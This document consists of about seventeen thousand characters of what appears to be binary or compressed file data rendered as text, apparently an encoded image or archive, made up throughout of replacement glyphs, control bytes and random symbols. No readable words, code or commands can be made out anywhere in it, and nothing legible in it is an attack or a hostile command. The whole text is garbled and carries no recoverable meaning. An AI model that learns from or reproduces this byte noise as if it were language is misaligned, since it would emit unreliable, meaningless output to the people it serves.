p2�xK��{r���pl��_�' ��4��'��L'������3��s����J��k)����^�	qN,@ &�Ʃ�Å�;����[������ePC@�P��Q�a��'�ț�Yr&Wr�-!�x�m��+*��A�RcD/�q�q��փ�� 1�����H5��T�qSO�eYw�+/@����������!)��,��v���!Y�gLzi�g��u5���hV�B�xB��1�ۇ�~�H/��%�HQ|�W�Z���<lz��'Ķ嘣$%�j�X�Ĉ��\�
�;M�V&���f��U:��l�� 0�B@Ӷ�B�]�y�d���rp.��(T A�H�Ϙ���L�ǚ��xp=��_�`�X�d0*a��ɬ�����S�5S*dPɹ+I�ɻ�{` �h�l�QRp7��,ʣlrڢ� u���@]P.	 cDcqA�bs�#s/0�˘yC��+�ᛡ@E0��S���#�]#���,z�0�2ġ��  Ki#�W�͙�x����2��n�VTYg�,�/0����|F55@��K���)PB�݊�wj
��	4*���YM{e��Å)�z��}�IB�mJ���'(W�ĖI(��`�|)1'�����9U�l϶yK��ò4��;��L%��B@��%@��ncۇ<�~�Ԝ�*+0o�T*�#�����b\�zp�P����p
�Oe0x`��`�����pͭ�r�iZn�@ �upY��~��<P@`��)Rz�f�? #p.(��/�M�/���
�0����t������|TPF>@��1�!�Z�6s͂HK���m�!�r��q���q��x Q���MwE2��t�gQJ5)�N�RY� V�xl�X�G�0�	;���XriW H��H
�yqy
@P=���
�-}Z�� %��uJ�����V"�Vb }[}k�Ƶ�)m|��Ұ��er�g�����B�vd�z=�Ld��P���3@�=���!n�1�r��%~ǩ^�<�"�Ao�T*������Ք�-0`��O����8q��1 	�����)���e�S������QY^\���Q!�������{l`,��-˲\�3��ګ���"ԯl�����d��EЃIe���5�̤�]���Z�e-�UU�24D@T��5��+����yS� ��!���~�l�V��D����gN��F_� �� 4������u�X���	j�/I����HV �gJ:Ј�.��>ߞT8H�ц�ь��`{N�b���P��.l����{0�oP��8���'P�Ldl��[��Q�cq.����nK�'�.-^�*B���C����󴩄�l� 0�����

����|~��w?,AA,,�yyv � TT%�%%``  �ll� ? ]8R<<������8���8�@�J��@�J]�]\= =���==�+!���		?#???	�?P���߁*<P���	J�p`�A�(`h����;	3C��!^����E(F�Aq玘�8k֣@��;k(��'� Ϗ`��i!���P�J}괪�U�@�B"��`I�%�,ٲs�z�Z�kpU�h8�k�h��`���_+��Y�K؊5D֬Q3��bDB4�ԧ��˘�T�̹�gϙ3P�$I�'�l@"B�j�]�� 	2r{�-'�����1\ǀ��#ys͙Cw>=��u��� �:��ç��BN��R���/_N���a�$\��1"�TD�M���� �H�:F��v�r
,`�t ��t�aC�8DC��Ŋ,�1 #�b�#����#��HI%��#���vd��)�TP!���,���K-l� �-� 1�0�S�1�,���H�6�T��5kn�]xq`:������Ξ�8�BH�$�C=����w �Q��D�BZ��БBG���E$�	1RMܡ��d��v� F�4�$�M:DAP;�T�Q��h�k�T�:i��TNE��UT]�TiD�Xa�0�Xk]+V
5�e�[r�B*�V^}��_Lб�}�UXc�1��B�%�hfYf�,���	zPTq�	���7�k�M��o�ᦱ��9�BX�\tڅ��u�I�rxHZ�G|,�G$���^�),�1����!�F+��=�3��6�*؎�P��+X�!C1"�itHbA�A����b,@�&�,�7T86��!<f"� 9�QB-�(w���J���%�`9e.?�� F8�e�\� 3�<p�� DӴ�f6ּ���J��E8R�3�8x���� uRO�� ��?��z�?;H4A�=d�E�ED�0PG��d�(��*
&��SN�����@������?(uxR�� ċS]U�����-�H�/�J���n����A&P.j�E/|�K���v�����0���_�
����f⅕(�0��l 67��XkZ���b���nv#��|,!C@P2�<:.sKt�!0'��Ї
���� �D!��Ԕ>�|z#9��hG� T�@-k�#�8  =�QA�t��r0
��C 
��Hd�%�d,� �M6�ٍ&�K��G���
@��H&�B�H+�+�K? /d��	��1�1����F�^�:h��������`�~�' ���@�M�=�S��H�T��s!��2u"|JS�
��HHe���+X�^Z��' I?*��^M`m?|U��T D�����,�]�	/��R�.����8�|���AjAr�^���_�B/�j��U(d@g~�1��b�`�D����p5NPĦ���7���or��L#k"u��,jG;UD�!;��x�f} #��2�&>jD#��(�1� ?^p@�H��N�ڃ�� @*����2�}h ��@q"�%�H�E&y!t�Fz[�t�T�J,� ��V���lX�)�8V��܅,��%8���1�Y��������	v\�hw�9>3�ۚx�ԧ�`�	�H�+{`�I�E �s��y�����!�"D� ̀$�'>s�*�h�|��	(0a�4�
XC��W��t~�Ȱ@ 
��QPx�q�`�&@/����fP^eBW>J�l�h�qX>�4p0�r�K
T��4f]K��.��+6(�~�����FE��GS�(m�>H�mr�VL�X� ��#"1�$C�ɞ�2(���%�A�̦���Ao�C�r�Z =y�|�S47��7c��ĸ�;r� ���������u   
U�B��(.�Y͊(lKQrXZ��9@r�I����P��0���:*��)��E��V҅��d\^�.���嘀y��E#����] dטo�F5|� ;�`#XG:���8Σ� Y�y�M����B��J��a�9r�	���E�F
��z��OU���a"+��DW	�U�$8?#��~�vr�5�X�Yp�v��^Y�4ށ\d���x4^|iKHIP]���Z�zT�ң3�W��M	#���06��^� ~�2^V!�v�J(�
(sS6���6�͛� ���&��BWC��2���bU�Y�c��0��p+ۈ
�ٹ"����+!���G>F��� 6����ЁB!�h��8�b5 �����a�����aVg�V��p{�Ў6�Z�>�!eXNw��� �4��0I��(�'�&��
`���rq^Hɖ`�R���;wL�=�t�M] v�6;\��0Gv�o {��'�!q�ep��(1��<gNr1x *�@X_*`q�T=D@��!1	�q+�`��O/q(p�2aw -(AjP��r�s6<1�s��aF�t L`�;����9�Q*/U-Og-]q����dL�t�+?��!/�b��u�/p�:0��]0k�0J81rQf�T��0S<TB�wW�S ��1�1 }@%C{fV��p#h��6 �3suB��h�� ��Oi�zkTzu>�z��zYs5
� �bZ�G��j��k�$��3��6%B|GZ��8��Gyto�1��$y�X+���s�l��y@B~�@!� ��~�T%0%��%�wKI� L��m��\�ץm ;jB;���f����ƀ a[����b)�r�t��K@N�>����HA'x��w '`=��).0*%>.�Ov"Gr%��>q+�s�2�/GNEAs�P%?M�<��a��jpPV�<��Y�LP.e��h�QhR=�MgR]A-�Y@.���+?P��.Q�uU&-��efG�HT�0b&F�3@sG;$cCUE�r&r�[��������!�L� ��2���1h��6�Wy��oW��Y
 O�y���wjti}5�x�V ߠz{�jꠌ|Č�h@!�W�"Y�Z���}�����!isk��[�� y0m��GsB��V#@ �%�x�$r
!�Q� ���Gm�� 9��m��mt� Rpu�ȥ\�'����FL9;]@t`;(j�&���!���=��<)(#X��N���$(9K�u���c=�*�fO)���W@>3+5!=�>��Pk .%t@* t��P��b;�a"�r_Id9��/F���d�2�_q�@v�D&eF�/z!9�P11a�>`��Y/"/aGPP�0W��e�	mw�T3:� OGpC;�4�6�f�ir��ə��iF2eP:�gK�x4�X�Yf#y$��F������E�i�����n@i@�7Ϊi'�i� ��� �i��xjZӌՙ|y�}�����{��6��"�%Z��
J6 � ��
���=@7#�"+0��	w���8�Pm��m���d��; u���Ӡ��K�n::����:LА*�۰]w�L��z2,�^�������"Xw1��K@N��9*(�7A(�_�N��q��.a/`�O(P��t�>W��F��]JNt��JX�
�u��%�/�t`h�y��h�a�:vAcuEdP�eɳ<�rj�0�l�
� �$�cL)p!0 ������� J�,��ı�'���0���J1n����WS0�Q�񪆇 LD�&�WԚ�����^�rŝ�c�z���i�����> [�G����5�x�]�����j����!������!Z�6�I6- I�$��
О������$2I#5�0L���:��g��cs`0%��]�%R��J�[��	I���\Y�ib�m2;t'�`o�D���%�M*�<ϣ���(Y.9��:�`�8�op�8J�0A1� ��=��+�OJ�$7�R�}�>��Z�\*tvPeJ(�R�d�������C��4�vR�A4B;�S�V>0�L@a��"e)`�D�.ทT��^6�h'F�@���+3� �0�
����A���S0ʚ�UB ���L��t2�yb"��H�7��W�e˜�FSz�ZF����4�q(�G��{|�
Y�����,������H�6i�fc6�k!��
���u�B9��k-b8K"��U
��
��k@k����ZrF���m�S��UnҐ��:Ӏ���&���0GѤ �'�"<  (�#_�R�
���>`��6��5��N�6 �2m8��K > �3	��#1�s ��J
�Lj�"���X{�]zPb	�+w V�V�rez�V��Y�Ճacԅ�^�J�-h��jY.�ҥ�z��f�L
�q/;�w�/ l��	�����B�{T�s0MPx�c3�R�����XCԙ���@x�Wx���K�ha 
�:yH�Z�Êh�;�:��h�Qz��U�����WPz\`��P �y������j[�ҋ
a�j�:
�[�"�3���$���l�"��Ҟ����G�aC� ����:FZ����GOZ��@��L�gpƐи4��%�K�p���}�[p���R^`'���ӯ*<[�%9�[�9�o�6�-�9����2.�N ��;jq@��Ѧ�`6!����O�2�>?P�cN��O�PgZ��[��-?p�W��a���at}�Q5��5fdh��<�sO�rs��u �O5!`��e���,؄(������bT�@B��ā��C�C�y��J���1�L�����W��(ڥ]Y�(ˮ"�����ݶ� ����q4Ɋ�����ۿ-S4\�����V�����)��W�vݖ���H�6pSJ���	�����G� ]���0�����Ю��
�[å����wf`�9���u��f�K&�0]���GL��J��5;�isM��}!�!1�ڔ��u�"��3:�3\2��-��������<B�083 %����IL!�c�=@(X�����aU9�e�a?`�s�FH�Bw�m*�4��zatu�,�BA#���R?BQ�V'JڴG: A� �uvz�ȏ������ȉn~���'Ŋ:D�>��n��ϙSD����= JT7�Mڤm�{v���Eiӊ��겝/���<��q�۹!����̋���S��Ͱ�| ��˾�z@ݹ�!�ma�� ��<' V�Yެ��@"�������[M���JTRk�~l0��n���
>�� Lр�&��� ���]vT'�4%��� ���*[�N**�5NNK���6�K5�6KEpY�GG�Dw	=3#w!!/!++vv!vW�(�(bw�w`�??�;�;�?;���?��;k����V���tVLL6)*V**L*Y*66hh��6&���Ύ,؜%pFaa�;wF��@l�t�� ?z��٧�ɒ"��9R�K�'cʜ�ҏ�8��� DGI���"Ƒ"��� ���P�>E��U�2dxȚ�@�_4)��A�]���۷h02w��!�vH#�|�g�!I�(V�ō�/1�4�CYcd��Å�y�pm  ��!�W�аW�Ɂ��0�� ����
�a�0a`�R�J;��!կG Q�z�T�sX����T����G��6m��}0%J�ؿ����gh�FH�,xA�:Ƞ�BX��`�����f�a8��@����J(х\��Ō4v�C ����ݸ^	�Bd!� 9�[�0�*p�DN� ��X9A�K\�'�LJ�`Pa��ɢ��hp�-���Z�PTL�-�P4�����P#���q�?�!N6֔��?���5��`�=�tZϧ�0%�89�@�bS45Dd+I4�-v����S`!��J'������jSN85�S�@PD�pIQ�THH�TSd��V[q%�d�m�,Y�ަ.[k��ǻ�@��]z��W�	��`���O(�?V�	�APf2�P�gy��Z/ �|���q ��q��o�
���Ձna`�\����1ȦuGE�E��v�qBx�yP�_+?hP�|�g�� ������W+���Rq��Fh6�RX�`�~("��p�8�mw�*�b�/�袌�t��~ߍ�c��z��%0M@�����>@R�TV)I�Y�P�(�P�d~r����l���Û�i�.�P�0!c�b(�F�Δ��~2ԍ7`����d3�V�A������=E���Y3���b�:�+T$���y�Axl�+�$�K����M
��M�R��$a�*
���8e)��S����HE\�BtP�z�,:@�Y�b�^"T(�f�a�_R6�� xA��C�$l3�������AS@\0�]8 ��n汎��*��[ ���Ee|�!_X��`�!���꘦ݹ�զf��;#� �  ?���8f��M-?�������@���f�I&�@:���V��mo�܆!���nJ���F���F;��~�E q�3RG$�ANrHR�&�(����$> :*u	U� &T 	Jl�t@�'&��	�D����Ѓ��.N� F|r�+#z�1���z�	�r�4��}�y�H9�!=s�R���<�0�t�ct����w���C���X����F$` ���C	K�R�?��'�I
8!0q(3��	|��@R�`P'���B �JO���2� -#l�	O���&W�T��2/��_�����*�_X��`����2Y9Ag��Ň4w�i�j���A-�r�nЛ���_HC�2�2��d8#�Q�<��;C�Y~F 4��g(A��;�b=8����� t��~�����G	:*�[3 H���dp�"Q��s�ۈ�ʽ��{�~@��v@*��0��(D"�W��%���\�<7%eA*��>��	0�b�����Q�)v���f�^�#���zGDxmJC�I�{:c��'���L]����ІRTSE8�&@<?a�U���j�(�~ I)�t̿���&�j X�"�'�`/�BNO�8\3[ኊ��%A�r� L�A�%���@QU�T�B��u6!Ym�0�|�|8�`�����0a���[+sD�F�3O\!hP���&d�΃	�� .�&_}��o��X�0 �g�vG��a�:�)���C��Q�C�N�XZ �"	�0"�ע���܏~��5E�A	��%����B�n�.TJ���} �P�"�*���f���D�GEZ_�}9oN���0��8'M�����}Di��@6M�U�3	�A�dt��u� *�v�w���� -cqER��Op��P�F�6\aj�	H��4դsdI�4צ�� �9�H2��8���39)Ѓ~� �ŀ.`��r�n@)L��S�2enQE�+NAj �$p]�\�Ai�.1���iF�l*�E�x����$���-Ƈ�Ik6@$8f�}�L4@(��5{����<U,��ߍW�"�°,e�Y����+��wǰ��K=4EVv�T�wJ`�0A������]@-�>�lٰ���j����`I#��@bCP؎=�%�A ����6���Dն6tiDm� p\��]�`/��!T�ӽ���l�L��[SZB�����^i6��U�F&p�C	�&kR$=0���#���bB�p��'��`� ��&�d$`n�2n��O�*� ܰa��	 =��=ِ�飂�#n2	fpc�?CW�E�%���AF�3�S1�d=uBEu D�S�� O dH�3 �Be��RfX�W�v"yz�U�GwB�C�wr DU�V~�'�00�^��WeE��v �hX tCz� _Ty���y��yZ`� O(��G��U5 �H�Z0ZdY# )��+ �D�f�Ɗ�V[�G8PIb|�t|��dc6�\R7�ln}��!�� q`}uc"+bm��7�7#`����+�#9�$�BM��9��L��9�F%j����%�`D�oY�M��*��&1�>=���p��g�Z�(�#�0x�*W�R$��*�(H(��Dr&w�c��@�Rv�P;rRx��|�F��>��@S e 3p�C�u'�>ŅQ�S�-`I-�B�Ad =��d� d�3�Ai!Be/u�vi�xi�W\T��F 9@V�0��0�1��I�_�Dr@�'�90 �W�X2Y�h,pF-�/^���2{�/�3�r���p�m�;��j�H5�芖�|D�!Pt���F:㚮�k� �H��8 �%l�t�)6�i�X!��6�6��6�7um x�7��7��5B#[�9��BH�
�W�F	o��'�'oG����e" M5 _�["
Z�dR��nl`�u`l��E��v���`7�;�`s<8O�'�n������q0ya��a0�O�R������'<
���/�T� ,�{��HJ6aRM)dc�$N.��.@�>uG�u���-P�_�bj��3�I�T4p-U� r�|�W�Y0]�1
0 : �!o�0�aVf�f�r0c�����8��Q�I4 C��/��fqvX��gTˑ��i� � ��j��Y��j�A�� � ��$���Z(�3��� ���v�E|���tf�fp�!��|�Y}!2}��!�mvm ��)�2�}�~��	0��&���0�7�ZI������LNPo M"��f:P"�	j�ô
�*9p��� �X��F�w����y�ǡ(0(+Xq"�&=0�#�
 �>&�8͠��T< U<���'��'l�`(�@��RIz�2�%d� 3�CQ 1S�S� AU����rW'.a��
Q8F�B�se�a��#2��x�&Ey�{
�,{�y�w�a��qH����g>�0�e��f�E�I�0$y-#����I�����p�q�	(���؊�e��Qx�G�a�*qqP!�Z����6G�%��|�����[g�I��[B���|�4!�VJ٩�ۨ� �}�*�ڧߧ�D#Ե��~�� oQ5@��'
	�0	
MU�@P2
K����C&h��&Ր��8�-�fd �v��x��!�1�gh�"��1`Аw0$m2$����eO�����0Fs	�=��x ?$5�H[�I��IS3Udg:�GVT�t>e�T`�4�G���f� $� iۦb�#�tYhU$�AtC@B� {�0���o�r���!�T�d� �WW�Q�Y<�n�Xá o� ��I�,��
&��8qbЪ������ �Y�q��c)0Ы�A�&���9��A�׬ʨ[���7��j��kC!r�"���ȝډ}�
��F�0���-���Q^���P���9V��N���"��p�	K�9�(M�Kp���*�p �|&;�&h;��Z� �0Ц�z���y� � h +���(��m�#h�$n�Kʠ�:�*0+��%'"��?g�IɔK��D�CE1���Lv�Q���20D@�բ�\� \@���~�B���T#Dvp� �Bf��W�whx�T^5���IpV�V'P��;�BD�=𘉛� *d�"��\�c4_��h�&�ȉ<Y灒�3�ez����%�a��'O�?�x�3���	l ���@�a#�| ė�ɺ��I�js��֙!غ��lJ)���\]�h0#�h# �k?���xt %�0���^�9U�	�|%V�	�,MN�$���Mhn����À&�Q	��xJ- ?�����Z��;�k}�a�QqW� �ѭ`�%�'����K��E�� ��Di?GI�Δ8,dL(��ҝ1�/uSwA`�T��.2� r�P� 0�C�3U�j�����p2RtW�x�E�/����qgY]�E�Պ�S�n��^�P�9�T4𖵡i�k�n��;�2dp�fץY�{݊���Uv��{����`h�4�����9��|? ���(6Κ����Fp�����I�}��t����%�J�jm�ɽ�5��:^�$>p~_�n��^T�p��ܯ�-�	p`��	PB���	�M��~�
DҐ,���p���0@Jk���'#�b����+����� &~:��+C2��]�>ꮳ>n�P���R�#��F�J��P`dS˘-�K��U�uY�-" �HLu�"� 2���*�@u�dwB2>���ԯ�f���p6w𗋑gZ�g�N�'�c�D�I�1��o��4�f�+�p���2��a�j�v�Ͼ�{� j���U�zy4��YСi�'q@k0���4�kʹۊ� %p��6��ٞ����up���|js\r�\��ڕn7�6�{3��i#�F��ۉ ^Kp9K@��9Z�^�ƾ�%�Я]2	X�딐�p�89�,�b�nB++�v�(�eZ�p�����F]���.�b��_q�-���<Cq�(��$����'Isލd��a����HhE� T,�Č	�G�
�r`��T�tO�S�r� m�/�|�p�j�%DfUy��v�v��y��yx�40|�IU��''U_'_nn1OOUH22rr�1>1^=+9�00CA�i��ėC4x�v���v( b(�v #�%�� %y,daAdX�(Z,�bb)*(��  ���"���t`@�Y���.7̜1r��Fx�1c��F�Ϙ�ã$�L��� �K�8�|��AL1���3Ο8�� ҆���h�(Iڥ���^@�8P�ˁ�G|L(�C�*����ĉ��ڨ���'o��m뤬�%KlLț7���"['\�q�j�#0�@�H��=��Р�
;,�iA�3y�]���^ih�*\�w�lض�1{���#J�q��;����1�8����I ��D�>=:�~<_�x9��C��0@A>~��_Ͼ������g�Ǐ���(��D�(3<�'"l�Az�" >(!@ �8a�b�!
@��$�hb�1�� �B�����xԘ�
���e�(R�"86�H$iP���BO|��&1�r���R�*_ȁ��n���=��P�/�C�lJ�La�����G4�< ܌��!+p��8P=�@;AA�Z`�Z�R��)�0BfX#h8#d�A%$��= EF���q��GgL�*�TJ���M-�4�<��ӱ;�d>ᬳGՅo4��]���U\��UL��*8A�5��n5�EV"d!�[y� eeQWKL ���U�~q��}{@aq �)'�n�ٱ�2v���)X��B����Mk|
pCY�o4�q\9��[n�y'�r;Gu��	L�]w	�p�(��:���|Xg��|��g�~MdPFB��B',X�	1`p�i���bHa�V�!�x#��d`��%�� @C�.�0�56�c!(r�e?b>H,00DF)�P���&���Tƀ�(_��v380�_:0 0���f��t&#�=Z"�ܙfp7'P8ԏ3;d���4޸��(� qX��3�P?Ш��Pj�s ��@G!�_�Gqt+��tQF���Kp����X�BP�� 0�(G��R�`�ly�; U|�L`� T ��,uq¼�"��8k� ���+[����0����-�<F9�G8��� �8DǞ��x�ld��j���~p�O0�Mmz����Fg#H"p�S��-�:k��v����P�ht��ώÛ���-�y�F�Bb�k0@ן2AP��\���	��۶` K6�C�D $DHB{{��)I8��A*b@r��A�Fy�A.'(;��b�K� � I	IA�D\ǉ؍�r��2��
(��O�A���\�wl^�`��X`4�K�:$DpCP���8 �E�r� �8�P�� DWXH@X�Svp@6@�}�*�B�LD
f�hG.��3HA$�F<�#��& Jt������ɱr2Sc�'qx�u.4�M9@����-l��dx��+]p@K7P�.���WlX���0~�@���2Dna`�1ZĂ6�ylFPD�!B�vh��DM4��kp�Ob� ��x���Lge$��t� �$G�؉���G��`*F���(1ʄ���@"�Ї�򴧭�"�� 4���LBf��*`���	| �N"�r���F\|�2�(���V� M@d�8X�q�D$ǈ�!���X���;c	I:8�&N��i�	���6�$Y�
ȁ$��p��� 5����c���=��;�3P�Qڑ�!�5v�ʦf��$@Q((��ZAe�7�U:ҁ��A""i�0�҉|$V#�1�.ઌ�d&3A�ItB�&0�d ���ӥ4%�R��
p��,�B�Hh�6�pQ&�e��^��j�8� 0p�
^~(�#fa>�Abf��1���ʘ��9ف�tEi���i�آ?��/���
N�mv��tZ2m\@p0<�:E��U�A;�`�i��Hm<U��Ѓ�^R��ˀ�]�!$��PP�N��HA���$\�:�hn�*��!74׹%Bъ��-�q2ڮv�N&�r��\.� �!�Nt�`�z��	���I�\�'���<!	��B~'Q	$o���G���9���ϫܜBV#�M���D��k��5+C�B�(`�7��2�D�)��B��6�@	�իRZ�V�x#���f��a��/��|�d��8��wJ��f������ptX�܆4�EmYBT���l�Y X�"���q�˚
t�:A�5]C3�� �R�@�����bQ5�6��'��'|wXlnt�OG�RBK�d��4�PG��ݘD���jص�w����Ga����e�-B�&�6g�6�����K7��A�چ�����p+���myKq���pB}�9�0�$(��[���{���/��mW�$3 �&9�p^�0��� �gb�W��x�=��i�Ŕ �p"��E3��ps@�qN6=�s�v�&?7cM�+��*U�R��?u�+H�R6�-SJHS�Bu��W�,E�u��u`��".K`T`A*�.`�ToAU*��RUww/N V6�C�q0xu�0C�g��VρD}�D!�x�ph|�hM�aE!q��!0=�����F3�!=�i=`j�eI� �� F3G�UVa�4�FSkQ�k�{�W��Z��HM]e@:��lgsn�lN�|Z��%\Է�̨
��m�� }�}�8�4��]����n=R��n�Ä �`^HR3 �[�L�gJ�US�
���� w�00	� �`<�F���KT�ϣr�ҏ��A���@�&'Z�E(5!�	�^cp �)��=�2 ���bl�]� "�?��R?!�*3&R�@��+C�R��LXS�ɢdDN�^Tؒ [@v��AxQf�.��.ppIMEU��G�Bev��/c�q[Wq�w[�Y�%���p�׀��vx2����E'#���y�g3T����X���AG?��4; G���8��hHD1Ps{�k�e��I���X�I g�1p fW �� ��I���\�!t�\t� �H�&��7 ⧍,��4�]y$v��T��]�Po��&A�W������'�%��X*�0- #}�)x�P����b�AN�ԐȐ"8rqBN,�O�d��o�^ s@v�1��E=@逃��8p+"E���*:�Q�"*�D�+�r1�Fy���dWgdX�Y�F�dM�*pxqY�[6B6p�6pIe�g1f5@U5P��Rf�xhy��|�-��zv����D&9W��y�@W+0a����E�E�8��7��2#b�i41�Q�wtYS�H�Cԙy9k�a{��0Z�����Zb#[���$I�T[m3�J����Bm�����
�YmÕ��Y"��9]�)��������D��#�@o� �7:�C���	B
�P�U�r%��C~P#y`�(�Y��������pZ"�q"'�R��E��� h��QP!Pr����"Z+�	?8 A�?�-Zt�Q5��R>Y�*A@MXdpJ,+ń7�dL�:UD�S;`�>i�fp��TbFU6�6pNus���g�[ޢ�DP��g�1�#�V��18hRhX�DzJ�r22(���0P2cw@w������z�E���۲�*0��g�V{��k���	��g���:@|Ǧ�F|�� ��I^��[��l��Irs���\ɕ\��rë��(�	����n��]y o�� ��#�S�52$��p +�
�:�Q�:�slO0%[r�V� ��#^�y�a���X���<Ю����`�� '�W�JW�!�'po�K�fh��EXk�su`�>9�uP+�Qa�!��*!%+�r?[�H��C��Dv\�G��:A�W�B��K�B!D.Y�o�BN�T���B�j�.k��b�`�0T��:| �vxp��LCk�FW#5_�2*�2���WE ӵwUڧ[Di`���3=��������a��������Gw 1�A��J5������6M���Tl�G[1ph�6��l��*���l��l�t37�G���̻;��ú�e�=�K�
L��]-�C`ol� x0���h_�XplM��	O�/P��a����n�z�뚐 ��)�a����W�� 3(p[`!)�!0�8��K)6j
�b��A�*K?�l�7	�+k���3J,#K�=�7`�&Kd<V8�V�@ΒSN��]��]�e1�b�\���r��bU�w�E`0V&DA��;.��a�-k<���h�2�񟉦rrE Ӡ_�zy6��1��i�0 0�m���Y�����YD�uۊ�6�s{e� �8ǻW����ǆl�D��xp��u��[�����I�� v}|�\�ܫz`8�
����E#��]�~�;3��gL���
�l�P�6�%U�
� 
0 :@�<�������E��y �<(��p	���=N�D��Rs[d�+c3�1�0
E��#��"�b�@�Q"�?�cRK@.��+�� k�,a�NX@�\���@6�@,u:�,m�]�-aa�(TSz����fp���.xV��
S��gwFx���? 1�����R��-s�I�yR�8N<�R,y�H�2i����&F�!^�AI�-��j���|�ԧ���щ��:P�R�Z������ I��I�f[�Z�eo��������'7�l�V!B ����;8���Kn�̍9�#��n�X��љ���$�v
L�o���剏IЏ�$�HO ������W_�'!PaP���0�̩����W�56>#� *��0" 15��ۅ�P)��RAW+�ñMw��}�6@�l��t��+G��-A�H�ʲ�A��L�F�o�Zq���.o�O�.�>���/}�w��}h4uه���xyj��ƻ��7�)�#�2y�ĝ�1.-�7'R�)2B�3Xi������-�B .{�H�C�j���	hz��P��k/�k2�ZU���$[ r
���}��[��ln��H0mj����I�5J�I�u�"�֑��*��������� O�׋���nr	e`;�	�8pH�9�:���������==كa���='�b��u�a��r#p )dl�+ ��=  ,�>9�7�)���Ӣ���:9tE(c1��ԭ�Eل�r�6,�^��"вS@��-rQU�}k�.Nŕ>{jx��"VH.d��CtGieD�ъ�y�y�NW(51�Гa�WW�9`��'�7W�3�qzo�x�-�HԲwuT��I����kp�r\�e�!l4��W- ���{[�V�TI���z\b���7ږIqsmH`�+׽0]�e]�x,x�y9y��vyv��y���,,40CA9PU�UO�U__1I��9eey+�� � ����  (v�!dZXX�XZ��WvW�����!(�?m$q2Nw��X,���T TT%��` ?l8g�4c��)g�HQ�P!#<a��GĂ���X�"��<.��!�d�D�D��˗+����̛2g� �sf%@� Q��* |x��I������F�5�b͊uI�	6lY�$˄g�X�v-�	�&����x�ƽ�w]�;=Fh@ap(FDP�X��Up���;x$g��s�m;�q�w�% 1wǏ;v������kw������֡��A�+,�0�?}�K�N����س�i� C�&Mt�"~<�R.\<y���G�����N�??��H���h H ���g`���ǄVh�{���� �@%��0�0�1��B�%0�'H �P�`�I�2�*B���+0D��1��"P:R�av����X�B�Ģŗ�\s�#�caU��5��Ww�yG,�#Y� �=TأO	 ��FDA	-�DR��D=ԑR\�0�Duh�H�DRI!���1���K,ل��6��8��jP<��ĭ\D��N��VN}@VQ���S�b���Y�e�l�V[�%�[1�q͕ ?|��l}��YY
�����N#�U He�hAf�q�o�UFP��%���o��[�����n���Vo��Ճ�#�A��QF
�G�eg��(W�]wd�x0�'�3��{1���{�w��`0��m��	&H ��%� �'�	B���f}a��a&�0�@4�H�!'����$�!�|#țtp�����*>&�C:�B$�<��/�����b�Őa�Q5�hSA�;"/
�`_ a	E���a!�7����=��FZ���h�B��C�>R�AT�%ҧ&��J,�
J���K3�D�
œP��?U�`�|��T�_E,�N���
a���E���`p�[� �7܁[�^𛿬^�� dܵ����yL��<h���Wf굍l�p��1�5�;��`H 1��5���k�ŗrF8|1�q�<��;�C�R��&Zge,yfF�)>aW\����Ġ'�����اh�Ԡ� 52P̈4%kZ��`#�!0�P�f6�BE-z�1ND<���A&Y7�AIx+fƷ$�g �X�a%0b�O��f��U	sX�RZP��is(���9vi�/��9搂7!�TÜ���x�	 ��>�(%\�vɦ� �;��R���xp��tS�k�:�g*���$�	<o�*�eo'���x�[��|Mi�S��:�*"�CUj��e�`Kp�&P����-]������[w��z���(&^�a�bcA΋���� X��f��
��.���ǌ��@M�q��І���ons��8Ձ	@���!�@- Ȟ32'zՉ~0 w�ӄ������γ�*�ٙ�h�� '8����4��5A"�A70؇iH�����f C���Ђ5hK�Pt��F��� %%0I�X@�@��^�i�M�.׶�r0"$%1jZf����\#Pp�^� .>���$`k� ,��N�84��i������;^� O
���Cr���� �̝A��NP�sT+y������!'��f����V�3�?z��Z+�ip�|�
W��k�(Z��r[�Z�^>�� Q0�"�����]��`.���zU��7nfN������CjF ���50�m��נ&0R�*��sk�@2�,�`~�X��2�R1	3X�j� �U@!���\�H ͌G�B]G9�	I��`�6ǼH��]lָ�DV�"C�.�ٴ��=>��(��K�hF��@������@�`����s� F6'��릆��tPKjw��T���@�%�q��!��w��ذ�aH�G����� *!�E/Cըo.*���xw(�	/y���8�}R��&!�o���� �!���	���~Fe�S�A����0��}�0C�@Q�@-�V 
t�� )]x�����jW�sR����)�l�l�F� �R��;��/�8 ��0�<�/���B���*���~9�X��]vVOr�6�:g ���g�;�|6@F����O��\58*��+��h=�!��V d��h��åA�Gr�@@.���N�h���2�Zp��.��δR2�W\#,pX����m�F��fS��o��ް��P�t) �����SJ ;m����A����!��}C��\��		�G�^���$�B�����X��#���`���)x��>�7T�-�?�3�-��?rx��!b=�@,d�b�1Ƒ��z�b�#&d��.'d= % T��t���d���Qr"@}a1�!D�aD�"suYW�}�!
 S�I��EO�P Q(�.�W�Sh�W�QGG��pjGldwk$Xf8G��vO�h}�!b� �Ex 2 bS	���Y��H(�6�� ��U0�� v��W�J/�4�8c��z$(u���zU�[�VK�!%��9+P?@���3/���&'b�� �aS���|T� J �CN�^�7pn)�R;��^�fP�}�N�*�G=�_:�~:�2+�2+�c+�6 ��>�3�w��>�6�N��3����?"�wARz��&����K�+h0+�t��&( �z��j���W�9�`A*hd%�T|�L�CM�->w1|���q���@?tǁe� 2~�UFh�a�5JxfQ�7O�3�fT�r���9�[QHi�Z q4 m$h�� s�w�4|׆yt��C�5`�PH����Y��"9�"}�H�7 �j�v	�����=v�0'����]���UK�8Ř��AT�A��1��y- 8! ��-ds]�Pmz;}(%�@���5}�~�;A�r^�T��W�b^�7*u`�8��e�5�o�O;�\��O�>���YA��s�[QP���Q�x?�l�al��o��G�-�T#5��?��R.�t+�,���J6�c%h��А-�s>gdG�0�Q$���QqAtq�Oe:��+�x�B�7��e�Vl�f���!�/@3��_���xբ�a�Y�c�4��4Pc�mTF�Ahlȕ��3��!� I�T"�fi���Ei"�	��	� Y��U�� P�8�PM\95ByP t�։�P9�	mz9�P%�  ��k��9�U����P|d`�!T�MT@dچ�@^��m��������Y�^�3<��N�Z=7�)��~��O��*B���OR!,��`�S��>�b>VQa�-�I-k��m!@�T�x�@�:�+��r�S&�rB&c��z�����:�Q�q��C���T$�Q����)i:�QD,�S'2Z�J��ePEf�
